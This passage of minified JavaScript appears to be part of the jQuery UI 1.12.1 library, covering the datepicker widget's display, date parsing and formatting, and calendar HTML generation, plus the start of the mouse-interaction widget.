e,i,s,n=$.datepicker._getInst(t);if($.datepicker._curInst&&$.datepicker._curInst!==n){$.datepicker._curInst.dpDiv.stop(!0,!0);n&&$.datepicker._datepickerShowing&&$.datepicker._hideDatepicker($.datepicker._curInst.input[0])}i=(i=$.datepicker._get(n,"beforeShow"))?i.apply(t,[t,n]):{};if(!1!==i){S(n.settings,i);n.lastVal=null;$.datepicker._lastInput=t;$.datepicker._setDateFromField(n);$.datepicker._inDialog&&(t.value="");if(!$.datepicker._pos){$.datepicker._pos=$.datepicker._findPos(t);$.datepicker._pos[1]+=t.offsetHeight}e=!1;$(t).parents().each(function(){return!(e|="fixed"===$(this).css("position"))});i={left:$.datepicker._pos[0],top:$.datepicker._pos[1]};$.datepicker._pos=null;n.dpDiv.empty();n.dpDiv.css({position:"absolute",display:"block",top:"-1000px"});$.datepicker._updateDatepicker(n);i=$.datepicker._checkOffset(n,i,e);n.dpDiv.css({position:$.datepicker._inDialog&&$.blockUI?"static":e?"fixed":"absolute",display:"none",left:i.left+"px",top:i.top+"px"});if(!n.inline){i=$.datepicker._get(n,"showAnim");s=$.datepicker._get(n,"duration");n.dpDiv.css("z-index",function(t){for(var e;t.length&&t[0]!==document;){if("absolute"===(e=t.css("position"))||"relative"===e||"fixed"===e){e=parseInt(t.css("zIndex"),10);if(!isNaN(e)&&0!==e)return e}t=t.parent()}return 0}($(t))+1);$.datepicker._datepickerShowing=!0;$.effects&&$.effects.effect[i]?n.dpDiv.show(i,$.datepicker._get(n,"showOptions"),s):n.dpDiv[i||"show"](i?s:null);$.datepicker._shouldFocusInput(n)&&n.input.trigger("focus");$.datepicker._curInst=n}}}},_updateDatepicker:function(t){this.maxRows=4;(M=t).dpDiv.empty().append(this._generateHTML(t));this._attachHandlers(t);var e,i=this._getNumberOfMonths(t),s=i[1],n=t.dpDiv.find("."+this._dayOverClass+" a");0<n.length&&at.apply(n.get(0));t.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width("");1<s&&t.dpDiv.addClass("ui-datepicker-multi-"+s).css("width",17*s+"em");t.dpDiv[(1!==i[0]||1!==i[1]?"add":"remove")+"Class"]("ui-datepicker-multi");t.dpDiv[(this._get(t,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl");t===$.datepicker._curInst&&$.datepicker._datepickerShowing&&$.datepicker._shouldFocusInput(t)&&t.input.trigger("focus");if(t.yearshtml){e=t.yearshtml;setTimeout(function(){e===t.yearshtml&&t.yearshtml&&t.dpDiv.find("select.ui-datepicker-year:first").replaceWith(t.yearshtml);e=t.yearshtml=null},0)}},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(t,e,i){var s=t.dpDiv.outerWidth(),n=t.dpDiv.outerHeight(),o=t.input?t.input.outerWidth():0,a=t.input?t.input.outerHeight():0,r=document.documentElement.clientWidth+(i?0:$(document).scrollLeft()),l=document.documentElement.clientHeight+(i?0:$(document).scrollTop());e.left-=this._get(t,"isRTL")?s-o:0;e.left-=i&&e.left===t.input.offset().left?$(document).scrollLeft():0;e.top-=i&&e.top===t.input.offset().top+a?$(document).scrollTop():0;e.left-=Math.min(e.left,e.left+s>r&&s<r?Math.abs(e.left+s-r):0);e.top-=Math.min(e.top,e.top+n>l&&n<l?Math.abs(n+a):0);return e},_findPos:function(t){for(var e=this._getInst(t),i=this._get(e,"isRTL");t&&("hidden"===t.type||1!==t.nodeType||$.expr.filters.hidden(t));)t=t[i?"previousSibling":"nextSibling"];return[(e=$(t).offset()).left,e.top]},_hideDatepicker:function(t){var e,i,s=this._curInst;if(s&&(!t||s===$.data(t,"datepicker"))&&this._datepickerShowing){t=this._get(s,"showAnim");i=this._get(s,"duration");e=function(){$.datepicker._tidyDialog(s)};$.effects&&($.effects.effect[t]||$.effects[t])?s.dpDiv.hide(t,$.datepicker._get(s,"showOptions"),i,e):s.dpDiv["slideDown"===t?"slideUp":"fadeIn"===t?"fadeOut":"hide"](t?i:null,e);t||e();this._datepickerShowing=!1;(i=this._get(s,"onClose"))&&i.apply(s.input?s.input[0]:null,[s.input?s.input.val():"",s]);this._lastInput=null;if(this._inDialog){this._dialogInput.css({position:"absolute",left:"0",top:"-100px"});if($.blockUI){$.unblockUI();$("body").append(this.dpDiv)}}this._inDialog=!1}},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(t){if($.datepicker._curInst){var t=$(t.target),e=$.datepicker._getInst(t[0]);(!(t[0].id===$.datepicker._mainDivId||0!==t.parents("#"+$.datepicker._mainDivId).length||t.hasClass($.datepicker.markerClassName)||t.closest("."+$.datepicker._triggerClass).length||!$.datepicker._datepickerShowing||$.datepicker._inDialog&&$.blockUI)||t.hasClass($.datepicker.markerClassName)&&$.datepicker._curInst!==e)&&$.datepicker._hideDatepicker()}},_adjustDate:function(t,e,i){var t=$(t),s=this._getInst(t[0]);if(!this._isDisabledDatepicker(t[0])){this._adjustInstDate(s,e+("M"===i?this._get(s,"showCurrentAtPos"):0),i);this._updateDatepicker(s)}},_gotoToday:function(t){var e,t=$(t),i=this._getInst(t[0]);if(this._get(i,"gotoCurrent")&&i.currentDay){i.selectedDay=i.currentDay;i.drawMonth=i.selectedMonth=i.currentMonth;i.drawYear=i.selectedYear=i.currentYear}else{e=new Date;i.selectedDay=e.getDate();i.drawMonth=i.selectedMonth=e.getMonth();i.drawYear=i.selectedYear=e.getFullYear()}this._notifyChange(i);this._adjustDate(t)},_selectMonthYear:function(t,e,i){var t=$(t),s=this._getInst(t[0]);s["selected"+("M"===i?"Month":"Year")]=s["draw"+("M"===i?"Month":"Year")]=parseInt(e.options[e.selectedIndex].value,10);this._notifyChange(s);this._adjustDate(t)},_selectDay:function(t,e,i,s){var n=$(t);if(!$(s).hasClass(this._unselectableClass)&&!this._isDisabledDatepicker(n[0])){(n=this._getInst(n[0])).selectedDay=n.currentDay=$("a",s).html();n.selectedMonth=n.currentMonth=e;n.selectedYear=n.currentYear=i;this._selectDate(t,this._formatDate(n,n.currentDay,n.currentMonth,n.currentYear))}},_clearDate:function(t){t=$(t);this._selectDate(t,"")},_selectDate:function(t,e){var i,t=$(t),t=this._getInst(t[0]);e=null!=e?e:this._formatDate(t);t.input&&t.input.val(e);this._updateAlternate(t);(i=this._get(t,"onSelect"))?i.apply(t.input?t.input[0]:null,[e,t]):t.input&&t.input.trigger("change");if(t.inline)this._updateDatepicker(t);else{this._hideDatepicker();this._lastInput=t.input[0];"object"!=typeof t.input[0]&&t.input.trigger("focus");this._lastInput=null}},_updateAlternate:function(t){var e,i,s=this._get(t,"altField");if(s){i=this._get(t,"altFormat")||this._get(t,"dateFormat");e=this._getDate(t);i=this.formatDate(i,e,this._getFormatConfig(t));$(s).val(i)}},noWeekends:function(t){t=t.getDay();return[0<t&&t<6,""]},iso8601Week:function(t){var e,t=new Date(t.getTime());t.setDate(t.getDate()+4-(t.getDay()||7));e=t.getTime();t.setMonth(0);t.setDate(1);return Math.floor(Math.round((e-t)/864e5)/7)+1},parseDate:function(e,n,t){if(null==e||null==n)throw"Invalid arguments";if(""===(n="object"==typeof n?n.toString():n+""))return null;function i(t){var e=b(t),e="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,t=new RegExp("^\\d{"+("y"===t?e:1)+","+e+"}");if(!(e=n.substring(l).match(t)))throw"Missing number at position "+l;l+=e[0].length;return parseInt(e[0],10)}function s(t,e,i){var s=-1,t=$.map(b(t)?i:e,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});$.each(t,function(t,e){var i=e[1];if(n.substr(l,i.length).toLowerCase()===i.toLowerCase()){s=e[0];l+=i.length;return!1}});if(-1!==s)return s+1;throw"Unknown name at position "+l}function o(){if(n.charAt(l)!==e.charAt(y))throw"Unexpected literal at position "+l;l++}for(var a,r,l=0,h=(t?t.shortYearCutoff:null)||this._defaults.shortYearCutoff,h="string"!=typeof h?h:(new Date).getFullYear()%100+parseInt(h,10),c=(t?t.dayNamesShort:null)||this._defaults.dayNamesShort,u=(t?t.dayNames:null)||this._defaults.dayNames,d=(t?t.monthNamesShort:null)||this._defaults.monthNamesShort,p=(t?t.monthNames:null)||this._defaults.monthNames,f=-1,g=-1,m=-1,_=-1,v=!1,b=function(t){t=y+1<e.length&&e.charAt(y+1)===t;t&&y++;return t},y=0;y<e.length;y++)if(v)"'"!==e.charAt(y)||b("'")?o():v=!1;else switch(e.charAt(y)){case"d":m=i("d");break;case"D":s("D",c,u);break;case"o":_=i("o");break;case"m":g=i("m");break;case"M":g=s("M",d,p);break;case"y":f=i("y");break;case"@":f=(r=new Date(i("@"))).getFullYear();g=r.getMonth()+1;m=r.getDate();break;case"!":f=(r=new Date((i("!")-this._ticksTo1970)/1e4)).getFullYear();g=r.getMonth()+1;m=r.getDate();break;case"'":b("'")?o():v=!0;break;default:o()}if(l<n.length){t=n.substr(l);if(!/^\s+/.test(t))throw"Extra/unparsed characters found in date: "+t}-1===f?f=(new Date).getFullYear():f<100&&(f+=(new Date).getFullYear()-(new Date).getFullYear()%100+(f<=h?0:-100));if(-1<_){g=1;m=_;for(;;){if(m<=(a=this._getDaysInMonth(f,g-1)))break;g++;m-=a}}if((r=this._daylightSavingAdjust(new Date(f,g-1,m))).getFullYear()!==f||r.getMonth()+1!==g||r.getDate()!==m)throw"Invalid date";return r},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925))*60*60*1e7,formatDate:function(e,t,i){if(!t)return"";function s(t,e,i){var s=""+e;if(c(t))for(;s.length<i;)s="0"+s;return s}function n(t,e,i,s){return(c(t)?s:i)[e]}var o,a=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,r=(i?i.dayNames:null)||this._defaults.dayNames,l=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,h=(i?i.monthNames:null)||this._defaults.monthNames,c=function(t){t=o+1<e.length&&e.charAt(o+1)===t;t&&o++;return t},u="",d=!1;if(t)for(o=0;o<e.length;o++)if(d)"'"!==e.charAt(o)||c("'")?u+=e.charAt(o):d=!1;else switch(e.charAt(o)){case"d":u+=s("d",t.getDate(),2);break;case"D":u+=n("D",t.getDay(),a,r);break;case"o":u+=s("o",Math.round((new Date(t.getFullYear(),t.getMonth(),t.getDate()).getTime()-new Date(t.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=s("m",t.getMonth()+1,2);break;case"M":u+=n("M",t.getMonth(),l,h);break;case"y":u+=c("y")?t.getFullYear():(t.getFullYear()%100<10?"0":"")+t.getFullYear()%100;break;case"@":u+=t.getTime();break;case"!":u+=1e4*t.getTime()+this._ticksTo1970;break;case"'":c("'")?u+="'":d=!0;break;default:u+=e.charAt(o)}return u},_possibleChars:function(e){function t(t){(t=n+1<e.length&&e.charAt(n+1)===t)&&n++;return t}for(var i="",s=!1,n=0;n<e.length;n++)if(s)"'"!==e.charAt(n)||t("'")?i+=e.charAt(n):s=!1;else switch(e.charAt(n)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":t("'")?i+="'":s=!0;break;default:i+=e.charAt(n)}return i},_get:function(t,e){return(void 0!==t.settings[e]?t.settings:this._defaults)[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),s=t.lastVal=t.input?t.input.val():null,n=this._getDefaultDate(t),o=n,a=this._getFormatConfig(t);try{o=this.parseDate(i,s,a)||n}catch(t){s=e?"":s}t.selectedDay=o.getDate();t.drawMonth=t.selectedMonth=o.getMonth();t.drawYear=t.selectedYear=o.getFullYear();t.currentDay=s?o.getDate():0;t.currentMonth=s?o.getMonth():0;t.currentYear=s?o.getFullYear():0;this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(r,t,e){t=null==t||""===t?e:"string"==typeof t?function(t){try{return $.datepicker.parseDate($.datepicker._get(r,"dateFormat"),t,$.datepicker._getFormatConfig(r))}catch(t){}for(var e=(t.toLowerCase().match(/^c/)?$.datepicker._getDate(r):null)||new Date,i=e.getFullYear(),s=e.getMonth(),n=e.getDate(),o=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,a=o.exec(t);a;){switch(a[2]||"d"){case"d":case"D":n+=parseInt(a[1],10);break;case"w":case"W":n+=7*parseInt(a[1],10);break;case"m":case"M":s+=parseInt(a[1],10);n=Math.min(n,$.datepicker._getDaysInMonth(i,s));break;case"y":case"Y":i+=parseInt(a[1],10);n=Math.min(n,$.datepicker._getDaysInMonth(i,s))}a=o.exec(t)}return new Date(i,s,n)}(t):"number"==typeof t?isNaN(t)?e:function(t){var e=new Date;e.setDate(e.getDate()+t);return e}(t):new Date(t.getTime());if(t=t&&"Invalid Date"===t.toString()?e:t){t.setHours(0);t.setMinutes(0);t.setSeconds(0);t.setMilliseconds(0)}return this._daylightSavingAdjust(t)},_daylightSavingAdjust:function(t){if(!t)return null;t.setHours(12<t.getHours()?t.getHours()+2:0);return t},_setDate:function(t,e,i){var s=!e,n=t.selectedMonth,o=t.selectedYear,e=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=e.getDate();t.drawMonth=t.selectedMonth=t.currentMonth=e.getMonth();t.drawYear=t.selectedYear=t.currentYear=e.getFullYear();n===t.selectedMonth&&o===t.selectedYear||i||this._notifyChange(t);this._adjustInstDate(t);t.input&&t.input.val(s?"":this._formatDate(t))},_getDate:function(t){return!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay))},_attachHandlers:function(t){var e=this._get(t,"stepMonths"),i="#"+t.id.replace(/\\\\/g,"\\");t.dpDiv.find("[data-handler]").map(function(){var t={prev:function(){$.datepicker._adjustDate(i,-e,"M")},next:function(){$.datepicker._adjustDate(i,+e,"M")},hide:function(){$.datepicker._hideDatepicker()},today:function(){$.datepicker._gotoToday(i)},selectDay:function(){$.datepicker._selectDay(i,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this);return!1},selectMonth:function(){$.datepicker._selectMonthYear(i,this,"M");return!1},selectYear:function(){$.datepicker._selectMonthYear(i,this,"Y");return!1}};$(this).on(this.getAttribute("data-event"),t[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,s,n,o,W,E,F,R,a,r,L,l,h,c,u,d,p,f,g,m,_,B,v,b,y,w,Y,j,k,x,C,D=new Date,q=this._daylightSavingAdjust(new Date(D.getFullYear(),D.getMonth(),D.getDate())),I=this._get(t,"isRTL"),D=this._get(t,"showButtonPanel"),T=this._get(t,"hideIfNoPrevNext"),P=this._get(t,"navigationAsDateFormat"),M=this._getNumberOfMonths(t),S=this._get(t,"showCurrentAtPos"),H=this._get(t,"stepMonths"),K=1!==M[0]||1!==M[1],U=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),z=this._getMinMaxDate(t,"min"),O=this._getMinMaxDate(t,"max"),A=t.drawMonth-S,N=t.drawYear;if(A<0){A+=12;N--}if(O){e=this._daylightSavingAdjust(new Date(O.getFullYear(),O.getMonth()-M[0]*M[1]+1,O.getDate()));e=z&&e<z?z:e;for(;this._daylightSavingAdjust(new Date(N,A,1))>e;)if(--A<0){A=11;N--}}t.drawMonth=A;t.drawYear=N;S=this._get(t,"prevText");S=P?this.formatDate(S,this._daylightSavingAdjust(new Date(N,A-H,1)),this._getFormatConfig(t)):S;i=this._canAdjustMonth(t,-1,N,A)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+S+"'><span class='ui-icon ui-icon-circle-triangle-"+(I?"e":"w")+"'>"+S+"</span></a>":T?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+S+"'><span class='ui-icon ui-icon-circle-triangle-"+(I?"e":"w")+"'>"+S+"</span></a>";S=this._get(t,"nextText");S=P?this.formatDate(S,this._daylightSavingAdjust(new Date(N,A+H,1)),this._getFormatConfig(t)):S;s=this._canAdjustMonth(t,1,N,A)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+S+"'><span class='ui-icon ui-icon-circle-triangle-"+(I?"w":"e")+"'>"+S+"</span></a>":T?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+S+"'><span class='ui-icon ui-icon-circle-triangle-"+(I?"w":"e")+"'>"+S+"</span></a>";H=this._get(t,"currentText");T=this._get(t,"gotoCurrent")&&t.currentDay?U:q;H=P?this.formatDate(H,T,this._getFormatConfig(t)):H;S=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>";P=D?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(I?S:"")+(this._isInRange(t,T)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+H+"</button>":"")+(I?"":S)+"</div>":"";n=parseInt(this._get(t,"firstDay"),10);n=isNaN(n)?0:n;o=this._get(t,"showWeek");W=this._get(t,"dayNames");E=this._get(t,"dayNamesMin");F=this._get(t,"monthNames");R=this._get(t,"monthNamesShort");a=this._get(t,"beforeShowDay");r=this._get(t,"showOtherMonths");L=this._get(t,"selectOtherMonths");l=this._getDefaultDate(t);h="";for(u=0;u<M[0];u++){d="";this.maxRows=4;for(p=0;p<M[1];p++){f=this._daylightSavingAdjust(new Date(N,A,t.selectedDay));g=" ui-corner-all";m="";if(K){m+="<div class='ui-datepicker-group";if(1<M[1])switch(p){case 0:m+=" ui-datepicker-group-first";g=" ui-corner-"+(I?"right":"left");break;case M[1]-1:m+=" ui-datepicker-group-last";g=" ui-corner-"+(I?"left":"right");break;default:m+=" ui-datepicker-group-middle";g=""}m+="'>"}m+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+g+"'>"+(/all|left/.test(g)&&0===u?I?s:i:"")+(/all|right/.test(g)&&0===u?I?i:s:"")+this._generateMonthYearHeader(t,A,N,z,O,0<u||0<p,F,R)+"</div><table class='ui-datepicker-calendar'><thead><tr>";_=o?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"";for(c=0;c<7;c++)_+="<th scope='col'"+(5<=(c+n+6)%7?" class='ui-datepicker-week-end'":"")+"><span title='"+W[B=(c+n)%7]+"'>"+E[B]+"</span></th>";m+=_+"</tr></thead><tbody>";b=this._getDaysInMonth(N,A);N===t.selectedYear&&A===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,b));v=(this._getFirstDayOfMonth(N,A)-n+7)%7;b=Math.ceil((v+b)/7);y=K&&this.maxRows>b?this.maxRows:b;this.maxRows=y;w=this._daylightSavingAdjust(new Date(N,A,1-v));for(Y=0;Y<y;Y++){m+="<tr>";j=o?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(w)+"</td>":"";for(c=0;c<7;c++){k=a?a.apply(t.input?t.input[0]:null,[w]):[!0,""];C=(x=w.getMonth()!==A)&&!L||!k[0]||z&&w<z||O&&O<w;j+="<td class='"+(5<=(c+n+6)%7?" ui-datepicker-week-end":"")+(x?" ui-datepicker-other-month":"")+(w.getTime()===f.getTime()&&A===t.selectedMonth&&t._keyEvent||l.getTime()===w.getTime()&&l.getTime()===f.getTime()?" "+this._dayOverClass:"")+(C?" "+this._unselectableClass+" ui-state-disabled":"")+(x&&!r?"":" "+k[1]+(w.getTime()===U.getTime()?" "+this._currentClass:"")+(w.getTime()===q.getTime()?" ui-datepicker-today":""))+"'"+(x&&!r||!k[2]?"":" title='"+k[2].replace(/'/g,"&#39;")+"'")+(C?"":" data-handler='selectDay' data-event='click' data-month='"+w.getMonth()+"' data-year='"+w.getFullYear()+"'")+">"+(x&&!r?"&#xa0;":C?"<span class='ui-state-default'>"+w.getDate()+"</span>":"<a class='ui-state-default"+(w.getTime()===q.getTime()?" ui-state-highlight":"")+(w.getTime()===U.getTime()?" ui-state-active":"")+(x?" ui-priority-secondary":"")+"' href='#'>"+w.getDate()+"</a>")+"</td>";w.setDate(w.getDate()+1);w=this._daylightSavingAdjust(w)}m+=j+"</tr>"}if(11<++A){A=0;N++}d+=m+="</tbody></table>"+(K?"</div>"+(0<M[0]&&p===M[1]-1?"<div class='ui-datepicker-row-break'></div>":""):"")}h+=d}h+=P;t._keyEvent=!1;return h},_generateMonthYearHeader:function(t,e,i,s,n,o,a,r){var l,h,c,u,d,p,f,g=this._get(t,"changeMonth"),m=this._get(t,"changeYear"),_=this._get(t,"showMonthAfterYear"),v="<div class='ui-datepicker-title'>",b="";if(o||!g)b+="<span class='ui-datepicker-month'>"+a[e]+"</span>";else{l=s&&s.getFullYear()===i;h=n&&n.getFullYear()===i;b+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>";for(c=0;c<12;c++)(!l||c>=s.getMonth())&&(!h||c<=n.getMonth())&&(b+="<option value='"+c+"'"+(c===e?" selected='selected'":"")+">"+r[c]+"</option>");b+="</select>"}_||(v+=b+(!o&&g&&m?"":"&#xa0;"));if(!t.yearshtml){t.yearshtml="";if(o||!m)v+="<span class='ui-datepicker-year'>"+i+"</span>";else{a=this._get(t,"yearRange").split(":");u=(new Date).getFullYear();p=(d=function(t){t=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?u+parseInt(t,10):parseInt(t,10);return isNaN(t)?u:t})(a[0]);f=Math.max(p,d(a[1]||""));p=s?Math.max(p,s.getFullYear()):p;f=n?Math.min(f,n.getFullYear()):f;t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";for(;p<=f;p++)t.yearshtml+="<option value='"+p+"'"+(p===i?" selected='selected'":"")+">"+p+"</option>";t.yearshtml+="</select>";v+=t.yearshtml;t.yearshtml=null}}v+=this._get(t,"yearSuffix");_&&(v+=(!o&&g&&m?"":"&#xa0;")+b);return v+="</div>"},_adjustInstDate:function(t,e,i){var s=t.selectedYear+("Y"===i?e:0),n=t.selectedMonth+("M"===i?e:0),e=Math.min(t.selectedDay,this._getDaysInMonth(s,n))+("D"===i?e:0),s=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(s,n,e)));t.selectedDay=s.getDate();t.drawMonth=t.selectedMonth=s.getMonth();t.drawYear=t.selectedYear=s.getFullYear();"M"!==i&&"Y"!==i||this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),t=this._getMinMaxDate(t,"max"),i=i&&e<i?i:e;return t&&t<i?t:i},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){t=this._get(t,"numberOfMonths");return null==t?[1,1]:"number"==typeof t?[1,t]:t},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,s){var n=this._getNumberOfMonths(t),i=this._daylightSavingAdjust(new Date(i,s+(e<0?e:n[0]*n[1]),1));e<0&&i.setDate(this._getDaysInMonth(i.getFullYear(),i.getMonth()));return this._isInRange(t,i)},_isInRange:function(t,e){var i,s=this._getMinMaxDate(t,"min"),n=this._getMinMaxDate(t,"max"),o=null,a=null,t=this._get(t,"yearRange");if(t){t=t.split(":");i=(new Date).getFullYear();o=parseInt(t[0],10);a=parseInt(t[1],10);t[0].match(/[+\-].*/)&&(o+=i);t[1].match(/[+\-].*/)&&(a+=i)}return(!s||e.getTime()>=s.getTime())&&(!n||e.getTime()<=n.getTime())&&(!o||e.getFullYear()>=o)&&(!a||e.getFullYear()<=a)},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return{shortYearCutoff:e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,s){if(!e){t.currentDay=t.selectedDay;t.currentMonth=t.selectedMonth;t.currentYear=t.selectedYear}s=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),s,this._getFormatConfig(t))}});function ot(t){var e="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return t.on("mouseout",e,function(){$(this).removeClass("ui-state-hover");-1!==this.className.indexOf("ui-datepicker-prev")&&$(this).removeClass("ui-datepicker-prev-hover");-1!==this.className.indexOf("ui-datepicker-next")&&$(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",e,at)}function at(){if(!$.datepicker._isDisabledDatepicker((M.inline?M.dpDiv.parent():M.input)[0])){$(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover");$(this).addClass("ui-state-hover");-1!==this.className.indexOf("ui-datepicker-prev")&&$(this).addClass("ui-datepicker-prev-hover");-1!==this.className.indexOf("ui-datepicker-next")&&$(this).addClass("ui-datepicker-next-hover")}}function S(t,e){$.extend(t,e);for(var i in e)null==e[i]&&(t[i]=e[i])}$.fn.datepicker=function(t){if(!this.length)return this;if(!$.datepicker.initialized){$(document).on("mousedown",$.datepicker._checkExternalClick);$.datepicker.initialized=!0}0===$("#"+$.datepicker._mainDivId).length&&$("body").append($.datepicker.dpDiv);var e=Array.prototype.slice.call(arguments,1);return"string"==typeof t&&("isDisabled"===t||"getDate"===t||"widget"===t)||"option"===t&&2===arguments.length&&"string"==typeof arguments[1]?$.datepicker["_"+t+"Datepicker"].apply($.datepicker,[this[0]].concat(e)):this.each(function(){"string"==typeof t?$.datepicker["_"+t+"Datepicker"].apply($.datepicker,[this].concat(e)):$.datepicker._attachDatepicker(this,t)})};$.datepicker=new nt;$.datepicker.initialized=!1;$.datepicker.uuid=(new Date).getTime();$.datepicker.version="1.12.1";$.datepicker,$.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var H=!1;$(document).on("mouseup",function(){H=!1}),$.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(t){if(!0===$.data(t.target,e.widgetName+".preventClickEvent")){$.removeData(t.target,e.widgetName+".preventClickEvent");t.stopImmediatePropagation();return!1}});this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName);this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(t){if(!H){this._mouseMoved=!1;this._mouseStarted&&this._mouseUp(t);this._mouseDownEvent=t;var e=this,i=1===t.which,s=!("string"!=typeof this.options.cancel||!t.target.nodeName)&&$(t.target).closest(this.options.cancel).length;if(!i||s||!this._mouseCapture(t))return!0;this.mouseDelayMet=!this.options.delay;this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){e.mouseDelayMet=!0},this.options.delay));if(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)){this._mouseStarted=!1!==this._mouseStart(t);if(!this._mouseStarted)return t.preventDefault(),!0}!0===$.data(t.target,this.widgetName+".preventClickEvent")&&$.removeData(t.target,this.widgetName+".preventClickEvent");this._mouseMoveDelegate=function(t){return e._mouseMove(t)};this._mouseUpDelegate=function(t){return e._mouseUp(t)};this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate);t.preventDefault();return H=!0}},_mouseMove:function(t){if(this._mouseMoved){if($.ui.ie&&(!document.documentMode||document.documentMode<9)&&!t.button)return this._mouseUp(t);if(!t.which)if(t.originalEvent.altKey||t.originalEvent.ctrlKey||t.originalEvent.metaKey||t.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(t)}(t.which||t.button)&&(this._mouseMoved=!0);if(this._mouseStarted)return this._mouseDrag(t),t.preventDefault();if(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)){this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,t);this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)}return!this._mouseStarted},_mouseUp:function(t){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate);if(this._mouseStarted){this._mouseStarted=!1;t.target===this._mouseDownEvent.target&&$.data(t.target,this.widgetName+".preventClickEvent",!0);this._mouseStop(t)}if(this._mouseDelayTimer){clearTimeout(this._mouseDelayTimer);delete this._mouseDelayTimer}this.ignoreMissingWhich=!1;H=!1;t.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return 